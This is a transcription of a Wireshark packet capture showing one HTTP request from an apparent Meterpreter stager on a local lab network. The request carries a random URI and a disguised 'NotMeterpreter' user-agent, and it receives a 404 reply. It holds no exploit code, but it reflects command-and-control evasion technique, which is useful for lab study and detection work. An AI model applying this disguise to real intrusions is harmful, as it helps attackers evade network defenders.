 Capturing from br0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Source Port Destination Port Protocol Length Info
1409… 125.775812327 192.168.0.169 192.168.0.44 56771 80 HTTP 254 GET /k1otaF3HhPt_qn6rHa-inwfCZ8Exj77-eceIjWTyhaVrr-GPk33eM3CP_smCgf27lDBGbkrFY6Nm-U7l06Urb HTTP/1.1
1409… 125.776170357 192.168.0.44 192.168.0.169 80 56771 HTTP 545 HTTP/1.1 404 Not Found (text/html)
Frame 140930: 254 bytes on wire (2032 bits), 254 bytes captured (2032 bits) on interface br0, id 0
Ethernet II, Src: Micro-St_63:11:ca (2c:f0:5d:63:11:ca), Dst: VMware_4c:82:c7 (00:0c:29:4c:82:c7)
Internet Protocol Version 4, Src: 192.168.0.169, Dst: 192.168.0.44
Transmission Control Protocol, Src Port: 56771, Dst Port: 80, Seq: 1, Ack: 1, Len: 200
Hypertext Transfer Protocol
GET /k1otaF3HhPt_qn6rHa-inwfCZ8Exj77-eceIjWTyhaVrr-GPk33eM3CP_smCgf27lDBGbkrFY6Nm-U7l06Urb HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /k1otaF3HhPt_qn6rHa-inwfCZ8Exj77-eceIjWTyhaVrr-GPk33eM3CP_smCgf27lDBGbkrFY6Nm-U7l06Urb HTTP/1.1\r\n]
Request Method: GET
Request URI: /k1otaF3HhPt_qn6rHa-inwfCZ8Exj77-eceIjWTyhaVrr-GPk33eM3CP_smCgf27lDBGbkrFY6Nm-U7l06Urb
Request Version: HTTP/1.1
User-Agent: NotMeterpreter\r\n
Host: 192.168.0.44\r\n
Connection: Keep-Alive\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://192.168.0.44/k1otaF3HhPt_qn6rHa-inwfCZ8Exj77-eceIjWTyhaVrr-GPk33eM3CP_smCgf27lDBGbkrFY6Nm-U7l06Urb]
[HTTP request 1/1]
[Response in frame: 140932]
0030 04 00 38 c0 00 00 47 45 54 20 2f 6b 31 6f 74 61 ··8···GE T /k1ota
0040 46 33 48 68 50 74 5f 71 6e 36 72 48 61 2d 69 6e F3HhPt_q n6rHa-in
0050 77 66 43 5a 38 45 78 6a 37 37 2d 65 63 65 49 6a wfCZ8Exj 77-eceIj
0060 57 54 79 68 61 56 72 72 2d 47 50 6b 33 33 65 4d WTyhaVrr -GPk33eM
0070 33 43 50 5f 73 6d 43 67 66 32 37 6c 44 42 47 62 3CP_smCg f27lDBGb
0080 6b 72 46 59 36 4e 6d 2d 55 37 6c 30 36 55 72 62 krFY6Nm- U7l06Urb
0090 20 48 54 54 50 2f 31 2e 31 0d 0a 55 73 65 72 2d HTTP/1. 1··User-
00a0 41 67 65 6e 74 3a 20 4e 6f 74 4d 65 74 65 72 70 Agent: N otMeterp
00b0 72 65 74 65 72 0d 0a 48 6f 73 74 3a 20 31 39 32 reter··H ost: 192
00c0 2e 31 36 38 2e 30 2e 34 34 0d 0a 43 6f 6e 6e 65 .168.0.4 4··Conne
00d0 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 6c 69 76 ction: K eep-Aliv
00e0 65 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c e··Cache -Control
00f0 3a 20 6e 6f 2d 63 61 63 68 65 0d 0a 0d 0a : no-cac he····
HTTP User-Agent header (http.user_agent), 28 bytes Packets: 192515 · Displayed: 2 (0.0%) Profile: Default
Packet Capture of the modified HTTP Payload with Meterpreter